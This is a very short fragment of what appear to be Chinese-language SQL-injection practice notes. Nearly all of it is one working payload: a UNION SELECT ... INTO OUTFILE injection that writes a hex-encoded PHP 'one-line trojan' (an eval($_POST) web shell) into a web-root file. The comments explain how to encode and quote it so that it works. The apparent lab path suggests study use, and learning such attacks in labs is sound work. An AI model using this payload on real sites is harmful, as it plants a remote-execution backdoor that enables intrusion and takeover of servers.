 union%20select%200x3c3f706870206576616c28245f504f53545b2774657374275d293f3e,2,3,4,5%20into%20outfile%20%27E:\\phpstudy\\WWW\\sqli-one\\zhong.php%27 ##这里的一句话木马要转换为十六进制,以0x开头 ##插入的信息(一句话木马)不加单引号,插入的路径要加‘’)